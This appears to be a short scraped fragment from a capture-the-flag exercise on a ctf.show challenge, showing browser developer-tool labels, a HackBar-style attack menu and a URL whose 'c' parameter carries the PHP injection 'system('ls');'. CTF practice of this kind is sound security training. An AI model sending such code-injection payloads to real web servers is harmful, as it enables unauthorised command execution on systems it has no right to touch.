 config.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://92ea6b96-09b5-4ed3-b9ae-3239fc42ba54.challenge.ctf.show/?c=system('ls');